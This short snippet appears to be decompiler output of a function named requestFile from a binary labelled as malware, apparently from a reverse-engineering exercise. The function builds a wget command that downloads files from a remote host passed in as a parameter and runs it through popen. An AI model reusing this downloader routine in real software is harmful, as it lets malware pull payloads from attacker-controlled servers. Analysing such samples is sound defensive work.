 Decompile: requestFile - (MalwareDecompressed)
1
2 void requestFile(undefined8 param_1)
3
4 {
5 undefined8 uVar1;
6 FILE *__stream;
7 long in_FS_OFFSET;
8 char local_128 [280];
9 long local_10;
10
11 local_10 = *(long *)(in_FS_OFFSET + 0x28);
12 uVar1 = encode(*(undefined8 *)(lookupMod + (long)currentIndex * 8));
13 sprintf(local_128,"wget -O %s%s http://%s/n/%s",&DAT_00403db6,
14 *(undefined8 *)(lookupFile + (long)currentIndex * 8),param_1,uVar1);
15 puts(local_128);
16 __stream = popen(local_128,"r");
17 pclose(__stream);
18 if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
19 /* WARNING: Subroutine does not return */
20 __stack_chk_fail();
21 }
22 return;
23 }
24